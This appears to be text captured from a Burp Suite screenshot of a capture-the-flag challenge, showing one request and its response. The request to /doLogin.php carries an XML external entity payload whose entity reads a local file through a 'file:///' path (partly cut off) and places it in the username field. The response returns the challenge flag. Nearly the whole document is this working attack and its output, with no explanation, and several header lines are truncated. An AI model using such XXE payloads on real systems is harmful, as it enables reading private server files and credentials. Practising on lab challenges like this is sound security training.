 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://70b6c41b-fd3c-414b-9427-5bfb44b7c6cf.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 70b6c41b-fd3c-414b-9427-5bfb44b7c6cf.node4.buuo
3 Content-Length: 172
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://70b6c41b-fd3c-414b-9427-5bfb44b7c6cf.n
9 Referer: http://70b6c41b-fd3c-414b-9427-5bfb44b7c6cf.
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=1797fde454e4f-0a058f262e7123-23
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE creds [<!ENTITY goodies SYSTEM "file:///f
17 <user>
<username>
&goodies;
</username>
<password>
testtest
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 03 Nov 2021 09:29:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{0dd968fc-23ba-45bd-89ca-abc2fe458a17}
11 </msg>
</result>
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (7)
Done 290 bytes | 32 millis